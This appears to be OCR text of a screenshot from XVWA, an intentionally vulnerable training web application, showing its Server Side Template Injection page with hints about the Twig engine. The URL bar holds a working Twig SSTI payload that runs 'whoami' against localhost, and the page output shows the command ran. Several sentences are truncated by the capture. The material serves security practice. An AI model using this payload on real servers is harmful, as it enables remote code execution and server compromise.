 localhost/xvwa/vulnerabilities/ssti/?name={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("whoami")}}&submit=
Google
XVWA
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XSS - Reflected
Server Side Template Injection (SSTI)
Web application uses templates to make the web pages look more dynamic. Template Injection occurs
embedded in a template in an unsafe manner. However in the initial observation, this vulnerability is easy
attacks. But SSTI attacks can be used to directly attack web servers' internals and leverage the attack mo
running remote code execution and complete server compromise.
Read more about Server Side Template Injection (SSTI)
http://blog.portswigger.net/2015/08/server-side-template-injection.html
Hints:
• Template Engine used is TWIG
• Loader function used = "Twig_Loader_String"
Enter Your Name
Submit Button
Hello a556uq\asus